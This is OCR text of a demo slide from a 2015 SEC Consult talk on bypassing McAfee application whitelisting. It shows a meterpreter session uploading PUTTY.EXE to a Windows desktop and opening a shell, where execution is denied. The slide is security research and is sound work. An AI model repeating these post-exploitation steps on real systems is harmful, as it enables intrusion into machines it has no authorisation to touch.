 Demos (4/5)
[*] uploading  : /root/PUTTY.EXE -> C:UsersnormalUserDesktop\
[-] core_channel_open: Operation failed: The system cannot find the path specified.
meterpreter > upload /root/PUTTY.EXE C:\\Users\\normalUser\\Desktop\\
[*] uploading  : /root/PUTTY.EXE -> C:\Users\normalUser\Desktop\
[*] uploaded   : /root/PUTTY.EXE -> C:\Users\normalUser\Desktop\\PUTTY.EXE
meterpreter > shell
Process 444 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\normalUser\Desktop>putty.exe
putty.exe
Access is denied.
C:\Users\normalUser\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3299-DF09
Directory of C:\Users\normalUser\Desktop
03/11/2015  18:36    <DIR>          .
03/11/2015  18:36    <DIR>          ..
03/11/2015  18:36           524,288 PUTTY.EXE
03/11/2015  18:21                15 test.bat
03/11/2015  17:35             7,010 virus.hta
14/10/2015  00:20            38,400 whitelisted.exe
4 File(s)        569,713 bytes
2 Dir(s)  37,473,140,736 bytes free
C:\Users\normalUser\Desktop>
KALI LI
The quieter you become, the
Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 11-2015] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY